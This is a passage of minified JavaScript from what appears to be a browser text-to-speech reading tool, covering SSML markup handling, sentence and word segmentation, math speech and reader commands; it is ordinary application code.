e,t="",n=this.m_contents.length;for(e=0;e<n;e++)this.m_contents[e].getType()==this.Types.SSML?t+=this.m_contents[e].getSpokenText():this.m_contents[e].getType()==this.Types.WORD?t+=this.m_contents[e].getOriginalWord():t+=this.m_contents[e].getTextFromContentsNoTags();return t}getTextFromContentsNoTags(){if(null==this.m_contents)return"";let e,t="",n=this.m_contents.length;for(e=0;e<n;e++)this.m_contents[e].getType()==this.Types.WORD?t+=this.m_contents[e].getOriginalWord():t+=this.m_contents[e].getTextFromContentsNoTags();return t}setNode(e){this.m_node=e;let t=new L;this.setRange(t.rw_getTHRangeFromElement(e))}getFirstNode(){return this.m_node}getWord(){return this.getSpokenText()}getOriginalWord(){var e=[],t=this.getWords();if(null==t)return"";if(t.length>0){var n,r=t.length;for(n=0;n<r;n++)e=e.concat(t[n].getOriginalWord())}return e.join(" ")}}class le extends oe{constructor(e,t){super(),this.m_strAlias=t,this.setNode(e),this.setSsmlType("sub"),this.setAttr('alias="'+t+'" ')}isOverridingText(){return!0}getSpokenText(){return" "+this.m_strAlias+" "}canContainContent(){return!1}}class he extends oe{constructor(e,t,n){super(),this.setNode(e),this.setSsmlType("phoneme"),this.setAttr('alphabet="'+t+'" ph="'+n+'"')}isOverridingText(){return!0}getSpokenText(){return this.getOpeningTag()+" "+this.getTextFromContentsNoTags()+" "+this.getClosingTag()}canContainContent(){return!0}}class ue extends oe{constructor(e,t,n){super(),this.setNode(e),this.setSsmlType("say-as"),"string"==typeof n?this.setAttr('interpret-as="'+t+'" format="'+n+'" '):this.setAttr('interpret-as="'+t+'" ')}isOverridingText(){return!0}getSpokenText(){return this.getOpeningTag()+this.getTextFromContents()+this.getClosingTag()}canContainContent(){return!0}}class de extends oe{constructor(e,t){super(),this.setNode(e),this.setSsmlType("emphasis"),"string"==typeof t?this.setAttr('level="'+t+'" '):this.setAttr('level="moderate" ')}isOverridingText(){return!1}getSpokenText(){return this.getOpeningTag()+this.getTextFromContents()+" "+this.getClosingTag()}canContainContent(){return!0}}class ge extends oe{constructor(e,t,n){let r;super(),s(this,"isOverridingText",function(){return!0}),s(this,"getSpokenText",function(){return"<break "+this.getAttr()+"/>"}),s(this,"canContainContent",function(){return!1}),this.setNode(e),this.setSsmlType("break"),"string"==typeof t?(r=t.indexOf("ms")>-1?t.substr(0,t.indexOf("ms")):t.indexOf("s")>-1?t.substr(0,t.indexOf("s")):t,this.setAttr('time="'+t+'" ')):"string"==typeof n?(n=n.toLowerCase(),this.setAttr('strength="'+n+'" ')):this.setAttr('strength="medium" ')}}class ce extends oe{constructor(e,t,n,r){super(),this.setNode(e),this.setSsmlType("prosody"),"string"==typeof t?this.setAttr('pitch="'+t+'" '):"string"==typeof n?this.setAttr('rate="'+n+'" '):"string"==typeof r&&this.setAttr('volume="'+r+'" ')}isOverridingText(){return!1}getSpokenText(){return this.getOpeningTag()+this.getTextFromContents()+this.getClosingTag()}canContainContent(){return!0}}const pe={EN_DASH:String.fromCharCode(8211)};class me extends Q{constructor(e){super(2),new j,this.lang=null,this.SSML_NAMESPACE="ssml",this.SSMS_TYPES={SUB:"sub",PHONEME:"phoneme",SAYAS:"say-as",EMPHASIS:"emphasis",BREAK:"break",PROSODY:"prosody"},this.SSMS_ATTRIBUTES={ALPHABET:"alphabet",PH:"ph",ALIAS:"alias",INTERPRETAS:"interpret-as",FORMAT:"format",LEVEL:"level",STRENGTH:"strength",TIME:"time",PITCH:"pitch",RATE:"rate",VOLUME:"volume"},this.m_range=new V(e.leftCaret.node,e.leftCaret.offset,e.rightCaret.node,e.rightCaret.offset),this.m_caretRange=e,this.m_strRawText=e.getTextOverCaretRange(),this.setLangTagWithRange(e),this.math=!1,this.image=e.checkIfImage(),this.m_strMarkedText,this.jumpId,this.allowContinuous=!0,this.highlight=!0,this.stop=!1,this.stopAfter=!1,this.resetVoice=!1,this.resetPageID=!1,this.resetBookID=!1}setVoice(e){this.m_strVoice=e}setLangTagWithRange(e){let t=e.rightCaret.node;for(;null!=t;){if(1==t.nodeType){let e=t.lang;if(null!=e&&e.length>0){this.lang=t.lang;break}}t=t.parentNode}}setLangTag(e){this.lang=e}getLangTag(){return this.lang}getVoice(){return this.m_strVoice}getSpanId(){return this.sentenceSpanId}setMathSymbolControl(e,t){this.mathSymbolControl=e,this.mathWithContext=t}setCaretRange(e){this.m_caretRange=e,this.m_range=new V(e.leftCaret.node,e.leftCaret.offset,e.rightCaret.node,e.rightCaret.offset)}getCaretRange(){return this.m_caretRange}getWords(){for(var e=new Array,t=this.getContents(),n=0;n<t.length;n++)e.push(t[n].getWord());return e}getAllWords(){var e=new Array,t=this.getContents();for(let n=0;n<t.length;n++)if(6===t[n].m_type)if(null==t[n].m_strPronunciation){let r=t[n].getContents();for(let t=0;t<r.length;t++)e.push(r[t])}else e.push(t[n]);else e.push(t[n]);return e}getWordRange(e){let t=this.getContents(),n=new Array;for(let e=0;e<t.length;e++)if(6===t[e].m_type)if(null==t[e].m_strPronunciation){let r=t[e].getContents();for(let e=0;e<r.length;e++)n.push(r[e])}else n.push(t[e]);else n.push(t[e]);return e<n.length?n[e].getRange():null}getWord(e){let t=this.getContents(),n=new Array;for(let e=0;e<t.length;e++)if(6===t[e].m_type)if(null==t[e].m_strPronunciation){let r=t[e].getContents();for(let e=0;e<r.length;e++)n.push(r[e])}else n.push(t[e]);else n.push(t[e]);return e<n.length?n[e]:null}isMathML(){return this.math}isImage(){return this.image}getRawText(){return this.m_strRawText}setRawText(e){this.m_strRawText=e}getMarkedText(){return this.m_strMarkedText}setMarkedText(e){this.m_strMarkedText=e}clone(){var e=new me(this.m_caretRange);return e.setContents(this.getContents()),e.setValid(this.isValid()),e.setLangTag(this.lang),e.setRawText(this.m_strRawText),e.setMarkedText(this.m_strMarkedText),e}processTextToSpeakInSentenceObject(e){this.processTextToSpeakInSentenceObjectImpl(e),h.strAnnounceLinksAsWords&&this.handleLinkToAnnounceAsWord(e);for(var t=this.getContents(),n=0;n<t.length;n++){var r=t[n];if(this.mathSymbolControl&&this.mathWithContext&&r.m_strWord){let e,i;null!=t[n-1]&&null!=t[n-1].m_strWord&&(e=t[n-1].m_strWord),null!=t[n+1]&&null!=t[n+1].m_strWord&&(i=t[n+1].m_strWord);let a=this.mathSymbolControl.mathsSymbolReplacementWithContext(r.m_strWord,e,i,this);a!=r.m_strWord&&r.setPronunciation(a)}var i=r.getFirstNode();null!=i&&this.isNestedSsml(i)&&this.insertInWrappingSsml(t,n,i)}}isNestedSsml(e){for(var t=e.ownerDocument.body,n=e;n!=t&&null!=n;){if(null!=this.checkForSsmlAttribute(n))return!0;n=n.parentNode}return!1}insertInWrappingSsml(e,t,n){let r=n.ownerDocument.body,i=n,a=new j;for(;i!=r&&null!=i;)if(i=i.parentNode,null!=this.checkForSsmlAttribute(i)){let n=this.checkForSsmlAttribute(i);if(n.canContainContent()){let r=e[t];e[t]=n,n.setContents([r]);for(let s=t+1;s<e.length;s++){let t=e[s].getFirstNode();if(!a.checkIfElementInsideElement(t,i))break;r=e[s],n.addContent(r),e.splice(s,1),s--}}else{e[t]=n;for(let n=t+1;n<e.length;n++){let t=e[n].getFirstNode();if(!a.checkIfElementInsideElement(t,i))break;e.splice(n,1),n--}}}return!1}processTextToSpeakInSentenceObjectImpl(e){var t=new j;try{var n=new ae(e);for(this.setupCheck(n),n.startRefPt=t.rw_getRefPt(n.leftNode,n.leftOffset),n.endRefPt=null;null!=n.currentNode;){if(this.checkIfTooLong(n))return;var r=n.currentNode;r.isMathJax||r.nodeName.startsWith("MJX")?this.handleMathJax(n):t.isSpecialCase(r)?this.handleSpecialCase(n):1==r.nodeType?this.handleElement(n):3==r.nodeType?this.handleTextNode(n):this.moveToNextNode(n)}}catch(e){this.setValid(!1)}}handleTextNode(e){var t=new j,n=new F,r=e.currentNode,i=n.getTextFromNode(r);null==i&&(i="");var a=0;if(e.rightNode==r&&e.rightOffset>-1&&(i=i.substring(0,e.rightOffset)),e.leftNode==r&&e.leftOffset>0&&(i=i.substring(e.leftOffset),a=e.leftOffset),0==i.length&&0==e.storedText.length)e.startRefPt=null;else{null!=e.startRefPt&&0!=e.storedText.length||(e.startRefPt=t.rw_getRefPt(r,a));for(var s=t.rw_getBreakInCurrentWord(i);s>-1;){var o=e.storedText+i.substring(0,s+1);if(e.storedText=this.filterWordToSpeak(o),null!=e.endRefPt&&0==s||(e.endRefPt=t.rw_getRefPt(r,s+a)),t.extractProbablePostcode(o)?this.moveStoredTextToSSMLPostCodeObject(e):t.extractProbablePhoneNumbers(o)?this.moveStoredTextToSSMLPhoneNumberObject(e):this.moveStoredTextToWordObject(e),this.checkIfTooLong(e))return void(e.currentNode=null);a+=s+1,i=i.substring(s+1),e.startRefPt=t.rw_getRefPt(r,a),e.endRefPt=null,s=t.rw_getBreakInCurrentWord(i)}if(i.length>0&&(e.storedText+=i,e.endRefPt=t.rw_getRefPt(r,i.length+a),null==e.endRefPt&&(e.storedText="")),r==e.rightNode)return this.moveStoredTextToWordObject(e),void(e.currentNode=null)}this.moveToNextNode(e)}filterWordToSpeak(e){new j;var t=new o;return"*"!=t.trim(e)&&"•"!=t.trim(e)||h.bMathsSymbols&&"function"==typeof this.mathSymbolControl.mathsSymbolCheck&&this.mathSymbolControl.mathsSymbolCheck("*")||(e=""),e}handleElement(e){let t=e.currentNode,n=this.checkForSsmlAttribute(t);if(null!=n){this.moveStoredTextToWordObject(e);let o=new F;if(t.childNodes.length>0){var r=new a(t.firstChild,0,!0),i=new a(t.lastChild,3==t.lastChild.nodeType?t.lastChild.nodeValue.length:-1,!1);let o=new G;o.setCaretRange(r,i);var s=new me(o);this.processTextToSpeakInSentenceObjectImpl(s),s.isValid()&&(n.setContents(s.getContents()),e.sentenceObject.addContent(n))}else n instanceof ge&&e.sentenceObject.addContent(n);e.currentNode=o.getNextNodeIgnoreChildren(t,!1,e.rightNode)}else this.moveToNextNode(e)}moveToNextNode(e){new j;var t=new F,n=e.currentNode,r=t.getNextNode(n,!0,e.rightNode);null==r?(e.storedText=this.getTextOverRangeToSpeakAddFullStop(e.storedText),this.moveStoredTextToWordObject(e),e.currentNode=t.getNextNode(n,!1,e.rightNode)):e.currentNode=r}getTextOverRangeToSpeakAddFullStop(e){var t=new j,n=e.length;if(n>1&&". "==e.substr(n-2,2))return e;if(n>0&&"."==e.substr(n-1,1))return e+" ";var r=(new o).trimEndTH(e),i=r.charCodeAt(r.length-1);return t.rw_isLetter(i)||i>127?e+". ":e}handleMathJax(e){var t=new j,n=new F,r=new p;let i=e.currentNode;e.rawText=r.getRawTextFromMathJax(i),e.markedText=r.getSpeechWithBookmarksFromElement(i),e.mathML=r.getMathMLText(i),e.mathArrayObjects=r.mathObjectArray,e.jaxElem=r.getMathMLObject(i);var a=n.getFirstChildTextNode(i,!1),s=n.getLastChildTextNode(i,!1);e.startRefPt=t.rw_getRefPt(a,-1),e.endRefPt=t.rw_getRefPt(s,-1),e.alternativeText=null;var o=t.getAriaRoleMathWithLabel(i);if(null!=o&&(e.alternativeText=o),h.readMathMLAltText){var l=r.getMathMLAltText(i);null==e.alternativeText&&null!=l&&(e.alternativeText=l)}this.moveStoredTextToMathMLObject(e),e.currentNode=n.getNextNodeIgnoreChildren(i,!1,e.rightNode)}handleSpecialCase(e){var t=new j,n=new F;this.moveStoredTextToWordObject(e);var r=e.currentNode;if(e.storedText=n.getTextFromNode(r),t.isSpecialCaseHighlightable(r)){var i=n.getFirstChildTextNode(r,!1),a=n.getLastChildTextNode(r,!1);null!=i&&null!=a?3==i.nodeType&&3==a.nodeType?(e.startRefPt=t.rw_getRefPt(i,0),e.endRefPt=t.rw_getRefPt(a,a.nodeValue.length)):(e.startRefPt=t.rw_getRefPt(i,-1),e.endRefPt=t.rw_getRefPt(a,-1)):(e.startRefPt=t.rw_getRefPt(r,-1),e.endRefPt=e.startRefPt)}else e.startRefPt=t.rw_getRefPt(r,-1),e.endRefPt=e.startRefPt;this.moveStoredTextToWordObject(e),e.currentNode=n.getNextNodeIgnoreChildren(r,!1,e.rightNode)}checkForSymbols(e){let t=this.checkForEnDash(e);return t=this.checkForQuestionMark(t),t}checkForEnDash(e){let t=e;return t.includes(pe.EN_DASH)&&this.mathSymbolControl&&"function"==typeof this.mathSymbolControl.mathsSymbolCheck&&this.mathSymbolControl.mathsSymbolCheck(t)&&(t=this.mathSymbolControl.mathsSymbolReplacement(t)),t.replace(pe.EN_DASH," ")}checkForQuestionMark(e){if(e.indexOf("?")>-1)for(var t=e.indexOf("?");t>-1;){var n,r;n=(n=t-1)<0?0:n,r=(r=t+2)>e.length?e.length:r;var i=e.substring(n,r);"?"==(i=i.trim())&&(e=e.substr(0,t)+" "+e.substr(t+1)),t=e.indexOf("?",t+1)}return e}checkForPause(e){var t=e.isOverridingText()?e.getPronunciation():e.getWord();if(1==(t=t.trim()).length){var n=t.charCodeAt();if(8230===n||8212===n){var r=new ge(e.currentNode,616);r.setRange(e.m_range),e=r}}return e}moveStoredTextToMathMLObject(e){if((new j).rw_isWordSpeakable(e.markedText,this.mathSymbolControl)&&null!=e.startRefPt&&null!=e.endRefPt){var t=new ee(new L(e.body,e.startRefPt,e.endRefPt),e.rawText,e.markedText,e.mathML,e.currentNode.getAttribute("sre-explorer-id")?e.currentNode.getAttribute("sre-explorer-id"):e.currentNode.id,e.mathArrayObjects,e.alternativeText,e.jaxElem,e.currentNode);if(h.bMathsSymbols&&"function"==typeof this.mathSymbolControl.mathsSymbolCheck&&this.mathSymbolControl.mathsSymbolCheck(e.rawText)){var n=this.mathSymbolControl.mathsSymbolReplacement(e.rawText);n!=e.rawText&&t.setPronunciation(n)}e.sentenceObject.addContent(t)}this.math=!0,this.clearState(e)}moveStoredTextToWordObject(e){if((new j).rw_isWordSpeakable(e.storedText,this.mathSymbolControl)&&null!=e.startRefPt&&null!=e.endRefPt){var t;if(1==e.sentenceObject.m_strRawText.length&&1==e.storedText.length&&(e.storedText.charCodeAt()>=65&&e.storedText.charCodeAt()<=90||e.storedText.charCodeAt()>=97&&e.storedText.charCodeAt()<=122)){t=new ue(e.currentNode,"spell");var n=new se(new L(e.body,e.startRefPt,e.endRefPt),e.storedText);n.setPronunciation(e.storedText.toLowerCase()),t.addContent(n)}else t=new se(new L(e.body,e.startRefPt,e.endRefPt),e.storedText);this.mathSymbolControl&&"function"==typeof this.mathSymbolControl.mathsSymbolCheck&&this.mathSymbolControl.mathsSymbolCheck(e.storedText)&&t.setPronunciation(this.mathSymbolControl.mathsSymbolReplacement(e.storedText));var r=this.checkForSymbols(e.storedText);if(r!=e.storedText&&t.setPronunciation(r),t.m_type==t.Types.WORD){var i=this.checkForPause(t);t!=i&&(t=i)}e.sentenceObject.addContent(t)}this.clearState(e)}moveStoredTextToSSMLPostCodeObject(e){if((new j).rw_isWordSpeakable(e.storedText,this.mathSymbolControl)&&null!=e.startRefPt&&null!=e.endRefPt){var t=new se(new L(e.body,e.startRefPt,e.endRefPt),e.storedText),n=new ue(e.currentNode,"zip");n.setRange(new L(e.body,e.startRefPt,e.endRefPt)),n.addContent(t),e.sentenceObject.addContent(n)}this.clearState(e)}moveStoredTextToSSMLPhoneNumberObject(e){if((new j).rw_isWordSpeakable(e.storedText,this.mathSymbolControl)&&null!=e.startRefPt&&null!=e.endRefPt){var t=new se(new L(e.body,e.startRefPt,e.endRefPt),e.storedText),n=new ue(e.currentNode,"phone");n.setRange(new L(e.body,e.startRefPt,e.endRefPt)),n.addContent(t),e.sentenceObject.addContent(n)}this.clearState(e)}clearState(e){e.startRefPt=null,e.endRefPt=null,e.storedText=""}checkIfTooLong(e){return e.sentenceObject.getWordCount()>500}setupCheck(e){var t=new j,n=new F;1==e.leftNode.nodeType&&(t.isSpecialCase(e.leftNode)||null!=this.checkForSsmlAttribute(e.leftNode)||(e.leftNode=n.getNextNodeAllowMoveToChild(e.currentNode,!1,e.rightNode),e.leftOffset=0))}checkForSsmlAttribute(e){if(1==e.nodeType){let t=this.checkForSsmlNoNamespace(e);if(null!=t)return t;if(t=this.checkForSsmlNamespace(e),null!=t)return t}return null}checkForSsmlNamespace(e){let t=e.ownerDocument.body.parentNode,n=new l;if(n.rw_getAttribute(t,"xmlns:ssml")){let r=n.rw_getAttribute(t,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.ALPHABET);if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.PH)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.ALPHABET),i=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.PH);if(null==t&&(t=r),null!=t&&null!=i)return new he(e,t,i)}if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.ALIAS)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.ALIAS);if(null!=t)return new le(e,t)}if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.INTERPRETAS)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.INTERPRETAS),r=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.FORMAT);if(null!=t)return new ue(e,t,r)}if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_TYPES.EMPHASIS)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.LEVEL);if(null!=t)return new de(e,t)}if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_TYPES.BREAK)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.TIME),r=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.STRENGTH);if(null!=t)return new ge(e,t,r)}if(n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_TYPES.PROSODY)){let t=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.PITCH),r=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.RATE),i=n.rw_getAttribute(e,this.SSML_NAMESPACE+":"+this.SSMS_ATTRIBUTES.VOLUME);if(null!=strTime)return new ce(e,t,r,i)}}return null}checkForSsmlNoNamespace(e){let t=new l;if(t.rw_getAttribute(e,this.SSML_NAMESPACE)){let n=t.rw_getAttribute(e,this.SSML_NAMESPACE);if(null!=n&&"sub"!=n.toLowerCase()){if(n.indexOf('ph":"')>0){let e=n.substring(n.indexOf('ph":"')+5);e=e.substring(0,e.indexOf('",')),n=n.replace(e,encodeURIComponent(e))}n=JSON.parse(n);let t=new Array;for(let e in n)t.push(e);for(let r=t.length-1;r>=0;r--){let i=t[r];if(i==this.SSMS_TYPES.PHONEME){let t="ipa";null!==n[i][this.SSMS_ATTRIBUTES.ALPHABET]&&(t=n[i][this.SSMS_ATTRIBUTES.ALPHABET]);let r=new o;return new he(e,t,r.encodeForXML(decodeURIComponent(n[i][this.SSMS_ATTRIBUTES.PH])))}if(i==this.SSMS_TYPES.SUB&&n[i][this.SSMS_ATTRIBUTES.ALIAS])return new le(e,n[i][this.SSMS_ATTRIBUTES.ALIAS]);if(i==this.SSMS_TYPES.SAYAS&&n[i][this.SSMS_ATTRIBUTES.INTERPRETAS])return new ue(e,n[i][this.SSMS_ATTRIBUTES.INTERPRETAS],n[i][this.SSMS_ATTRIBUTES.FORMAT]);if(i==this.SSMS_TYPES.EMPHASIS)return new de(e,n[i][this.SSMS_ATTRIBUTES.LEVEL]);if(i==this.SSMS_TYPES.BREAK)return new ge(e,n[i][this.SSMS_ATTRIBUTES.TIME],n[i][this.SSMS_ATTRIBUTES.STRENGTH]);if(i==this.SSMS_TYPES.PROSODY)return new ce(e,n[i][this.SSMS_ATTRIBUTES.PITCH],n[i][this.SSMS_ATTRIBUTES.RATE],n[i][this.SSMS_ATTRIBUTES.VOLUME])}}else if("sub"==n.toLowerCase()&&t.rw_getAttribute(e,this.SSMS_ATTRIBUTES.ALIAS))return new le(e,t.rw_getAttribute(e,this.SSMS_ATTRIBUTES.ALIAS));return null}}handleLinkToAnnounceAsWord(e){let t=e.getContents(),n=t.length,r=!1;for(let e=0;e<n;e++){let n=t[e];if(n.getType()==n.Types.WORD){let e=n.isOverridingText()?n.getPronunciation():n.getWord();"a"!=n.m_range.getAsRange().startContainer.parentNode.tagName.toLowerCase()||r||(n.setPronunciation(h.strAnnounceLinksAsWords+": "+e),r=!0)}}}}class fe extends Q{constructor(){super(3),this.m_bBatch=!1,this.inlineImages=h.inlineImages,this.sentenceNo=0}setSentences(e){this.setContents(e)}setInlineImages(e){this.inlineImages=e}getSentences(){return this.getContents()}setBatch(e){this.m_bBatch=e}isBatch(){return this.m_bBatch}setMathSymbolControl(e,t){this.mathSymbolControl=e,this.mathWithContext=t}getNextSentence(e){this.sentenceNo++;var t=this.getSentences();if(this.sentenceNo<t.length)return 0==t[this.sentenceNo].getWords().length||t[this.sentenceNo].isImage()&&!this.inlineImages?this.getNextSentence(e):t[this.sentenceNo];if(e&&null!=t[t.length-1]){var n=t[t.length-1];let l;if(n.allowContinuous){if(n.resetVoice&&r.l.publish("setTempVoice",null),n.resetBookID&&r.l.publish("resetBookID"),n.resetPageID&&r.l.publish("resetPageID"),n.jumpId){let e=new U;this.processRange(e.getElementRangeById(n.jumpId),!1),l=this.getSentences()}else{var i,a=n.getCaretRange();n.m_range.refresh(),i=new G(n.m_range.body,n.m_range.startRef.path,n.m_range.startRef.offset,n.m_range.endRef.path,n.m_range.endRef.offset);var s=new B;if(this.mathSymbolControl&&s.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext),a=s.getSentenceFromPoint(i.leftCaret),this.checkRange(a)){var o=s.getNextSentence(a,null,this.mathSymbolControl);l=this.processSentence(o)}}return null==l||void 0===l||0==l.length?null:(this.setSentences(l),this.sentenceNo=0,0==l[this.sentenceNo].getWords().length||l[this.sentenceNo].isImage()&&!this.inlineImages?this.getNextSentence(e):l[0])}n.stopAfter&&r.l.publish("speechStoppedAfter",[])}return null}getPreviousSentence(){let e=this.sentenceNo;this.sentenceNo--;var t=this.getSentences();if(this.sentenceNo>-1&&this.sentenceNo<t.length)return 0==t[this.sentenceNo].getWords().length||t[this.sentenceNo].isImage()&&!this.inlineImages?this.getPreviousSentence():t[this.sentenceNo];if(null!=t[e]){var n=t[e];let o;var r,i=n.getCaretRange();n.m_range.refresh(),r=n.math?n.m_caretRange:new G(n.m_range.body,n.m_range.startRef.path,n.m_range.startRef.offset,n.m_range.endRef.path,n.m_range.endRef.offset);var a=new B;if(this.mathSymbolControl&&a.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext),i=a.getSentenceFromPoint(r.leftCaret),this.checkRange(i)){var s=a.getPreviousSentence(i,null,this.mathSymbolControl);o=this.processSentence(s)}return null==o||void 0===o||0==o.length?null:(this.setSentences(...o),this.sentenceNo=0,0==o[this.sentenceNo].getWords().length||o[this.sentenceNo].isImage()&&!this.inlineImages?this.getPreviousSentence():o[0])}return null}getCurrentSentence(){var e=this.getSentences();return this.sentenceNo<e.length?e[this.sentenceNo]:e[e.length-1]}getFirstSentence(){return this.sentenceNo=0,this.getSentences().length>0?this.getSentences()[0]:null}processRange(e,t){this.setSentences([]),this.sentenceNo=0;var n=new G(e.body,e.startRef.path,e.startRef.offset,e.endRef.path,e.endRef.offset);if(!e.startCaret.node.tagName||"textarea"!=e.startCaret.node.tagName.toLowerCase()&&"input"!=e.startCaret.node.tagName.toLowerCase()){var r=new B;this.mathSymbolControl&&r.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext);var i=r.getSentenceFromPoint(n.leftCaret),a=new Array,s=this.processSentence(i);if(null!=s&&a.push(...s),!t){var o=!0;do{var l,h,u=r.getNextSentence(i,n.rightCaret.node,this.mathSymbolControl);null!=u?"MJX-CONTAINER"===i.rightCaret.node.nodeName?o=!1:u.leftCaret.node!=n.rightCaret.node||u.leftCaret.offset<n.rightCaret.offset||1===(null===(l=u.leftCaret.node)||void 0===l?void 0:l.nodeType)&&1===(null===(h=n.rightCaret.node)||void 0===h?void 0:h.nodeType)&&u.leftCaret.offset===n.rightCaret.offset?(null!=(s=this.processSentence(u))&&a.push(...s),i=u):o=!1:o=!1}while(o);1==a.length&&i.rightCaret.offset>=n.rightCaret.offset&&n.rightCaret.offset!=n.leftCaret.offset&&(a=this.processSentence(n))}this.setSentences(a)}else{let t=new me(n);this.mathSymbolControl&&t.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext);let r="";r=e.startCaret.node.selectionStart!=e.startCaret.node.selectionEnd?e.startCaret.node.value.substring(e.startCaret.node.selectionStart,e.startCaret.node.selectionEnd):e.startCaret.node.value;var d=new se(new L(e.body,e.startRef.offset,e.endRef.offset),r);t.setContents(d),t.m_strRawText=r,t.allowContinuous=!1,t.highlight=!1,this.setSentences(t)}this.checkForCommands()}processSentence(e){try{this.checkRange(e)||this.setValid(!1),this.setSentences([]);var t=new me(e);this.checkSentenceForContentNotHighlightable(t),this.mathSymbolControl&&t.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext);var n=this.splitSentenceByLanguage(t);0==n.length&&this.setValid(!1),this.setSentences(n);for(var r=n.length,i=0;i<r;i++){let e=this.getSentences()[i];e.isMathML()||e.processTextToSpeakInSentenceObject(e)}return n}catch(e){this.setValid(!1)}return null}splitSentenceByLanguage(e){var t=e.getCaretRange(),n=t.leftCaret,r=t.rightCaret,i=!1;if(!h.voiceFromLangFlag)for(var a,s,o=n.node;null!=o;){if(1==o.nodeType){if(a=o.getAttribute("id"),null!=(s=o.getAttribute("class"))&&s.indexOf("contentTranslate")>-1){i=!0;break}if(null!=a&&a.length>0){if("rwpopuptrans"==a){i=!0;break}if(0!=a.indexOf("rwMeaning")&&0!=a.indexOf("rwHeadWord"))break}}o=o.parentNode}if(h.voiceFromLangFlag||i){var l=new F,u=l.getLangAttr(n.node);null!=u&&e.setLangTag(u);var d=l.checkForVoiceChange(n.node,r.node,u);if(null!=d){var g=d.clone();g.forwardBias=!0;var c=new j;g=c.moveCaret(g,0,!1);var p=new G;p.setCaretRange(n,d);var m=new G;m.setCaretRange(g,r);var f=new me(m);e.setCaretRange(p);var S=p.toString();if(0!=S.length&&c.rw_isWordSpeakable(S,this.mathSymbolControl)){var v=[];return v.push(e),v.concat(this.splitSentenceByLanguage(f))}return this.splitSentenceByLanguage(f)}}return[e]}checkRange(e){var t=new j;if(null==e||null==e.leftCaret||null==e.rightCaret||null==e.leftCaret.node||null==e.rightCaret.node)return!1;var n=e.leftCaret,r=e.rightCaret,i=t.checkForSpecialParent(n.node);return null!=i&&(n.node=i,n.setSpecialCase(!0),e.leftCaret=n),null!=(i=t.checkForSpecialParent(r.node))&&(r.node=i,r.setSpecialCase(!0),e.rightCaret=r),!0}checkForCommands(){if(h.useCommands){var e,t,n=this.getSentences(),r=new j,i=new F;for(t=0;t<n.length;t++){var a=(e=n[t]).getCaretRange().leftCaret,s=e.getCaretRange().rightCaret,o=i.findCommandNode(a.node),l=i.checkForCommandChange(a.node,s.node,o);if(null!=l){var u=e.clone(),d=e.clone(),g=new G(a,l),c=l.clone();c.forwardBias=!0,c=r.moveCaret(c,0,!1);var p=new G(c,s);u.setCaretRange(g),d.setCaretRange(p),n.splice(t,1,u,d)}}this.setSentences(n)}}findCommandsInRange(e){var t=new j;let n=new F;for(var r=t.getListOfNodes(e.leftCaret,e.rightCaret),i=r.length,a=null,s=0;s<i;s++)if(null!=(a=n.findCommands(r[s]))&&a.length>0){for(var o=0;o<a.length;o++){var l=a[o],h=l.command;let t=l.element;t==r[s]||h!=l.CMD_JUMP&&h!=l.CMD_EXECAFTER&&h!=l.CMD_STOPAFTER?t==r[s]||h!=l.CMD_JUMPBACK&&h!=l.CMD_STOP||0==this.checkIsFirstSentenceInCommandElement(t,e)&&(a.splice(o,1),o--):0==this.checkIsLastSentenceInCommandElement(t,e)&&(a.splice(o,1),o--)}return a}return[]}actOnCommand(e){if(h.useCommands&&e){var t=e.getCaretRange();if(null!=t){var n=this.findCommandsInRange(t);if(n.length>0){for(var i=!1,a=0;a<n.length;a++){var s=n[a];s.command==s.CMD_STOP?(i=!0,r.l.publish("speechStopped",[])):s.command==s.CMD_STOPAFTER?(e.allowContinuous=!1,e.stopAfter=!0,r.l.publish("finalSentenceB4SpeechStoppedAfter",[])):s.command==s.CMD_JUMP?e.jumpId=s.param:s.command==s.CMD_VOICE?(r.l.publish("setTempVoice",s.param),e.resetVoice=!0):s.command==s.CMD_PAGEID?(r.l.publish("setPageID",s.param),e.resetPageID=!0):s.command==s.CMD_BOOKID&&(r.l.publish("setBookID",s.param),e.resetBookID=!0)}i&&(e.stop=!0)}}}}checkIsFirstSentenceInCommandElement(e,t){let n=new F,r=n.getPreviousTextNodeNoBlank(t.leftCaret.node,!1,e);if(null==r){let e=n.getTextFromNode(t.leftCaret.node);if(e=e.trim(),null!=e&&""!=e){let n=[],a=[];if(n=t.breakIntoSentences(e),n.length>1){let e=0,t=0;for(let r=0;r<n.length;r++){e+=n[r].length;let i={text:n[r],rightOffset:e,leftOffset:t};a.push(i),t=t+n[r].length+1,e+=1}}if(null!=a)for(var i=0;i<a.length;i++)if(a[i].rightOffset==t.rightCaret.offset&&a[i].leftOffset==t.leftCaret.offset){null!=a[i-1]&&""!=a[i-1].text&&(r=a[i-1]);break}}}return null==r}checkIsLastSentenceInCommandElement(e,t){void 0===t&&(t=null);let n=new 